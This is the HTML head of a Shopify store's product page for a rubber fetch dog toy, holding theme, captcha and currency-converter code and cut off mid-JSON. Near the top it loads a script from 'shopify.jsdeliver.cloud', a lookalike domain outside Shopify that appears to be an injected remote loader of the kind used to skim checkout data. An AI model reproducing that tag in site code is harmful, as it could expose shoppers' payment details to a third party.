

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/under-25/products/knuckleball-fetch-dog-toy
body_size: 70908
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199616659616,199585300640,172386091143,172384387207,197709594784,199586349216,199613939872,199614759072",
  tags: "10-25,dog-toys,toss-and-retrieve-dog-toys,under-25,usa",
  product: "5244400304288",
  vendor: "Ruff Dawg",
  type: "",
  title: "Knuckleball Fetch Dog Toy - Ruff Dawg",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/KBALL-FETCH.jpg?v=1602419760","\/\/infinitewags.com\/cdn\/shop\/products\/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":34449794760864,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KBALL-FETCH","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Knuckleball Fetch Dog Toy - Ruff Dawg","public_title":null,"options":["Default Title"],"price":1995,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"696486331013","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/knuckleball-fetch-dog-toy">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Knuckleball Fetch Dog Toy - Ruff Dawg
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="The KnuckleBall Fetch from Ruff Dawg is a crazy-bouncing ball-shaped retrieving toy with deep knuckles that make it easy to grab and carry - even by dogs with small mouths! Made of premium rubber for a soft-catch that&#39;s super durable and gentle on teeth and gums. KnuckleBall Fetch floats for fetching fun at the pool, l">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/knuckleball-fetch-dog-toy">
<meta property="og:title" content="Knuckleball Fetch Dog Toy - Ruff Dawg">
<meta property="og:type" content="product">
<meta property="og:description" content="The KnuckleBall Fetch from Ruff Dawg is a crazy-bouncing ball-shaped retrieving toy with deep knuckles that make it easy to grab and carry - even by dogs with small mouths! Made of premium rubber for a soft-catch that&#39;s super durable and gentle on teeth and gums. KnuckleBall Fetch floats for fetching fun at the pool, l"><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760">
  <meta property="og:image:width" content="1656">
  <meta property="og:image:height" content="1656"><meta property="og:price:amount" content="19.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Knuckleball Fetch Dog Toy - Ruff Dawg">
<meta name="twitter:description" content="The KnuckleBall Fetch from Ruff Dawg is a crazy-bouncing ball-shaped retrieving toy with deep knuckles that make it easy to grab and carry - even by dogs with small mouths! Made of premium rubber for a soft-catch that&#39;s super durable and gentle on teeth and gums. KnuckleBall Fetch floats for fetching fun at the pool, l">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/knuckleball-fetch-dog-toy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"74122f2a-b699-48ee-b160-12c906bd20f3-1768716772","pageurl":"infinitewags.com\/collections\/under-25\/products\/knuckleball-fetch-dog-toy","u":"02ca0c0f8aab","p":"product","rtyp":"product","rid":5244400304288};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano 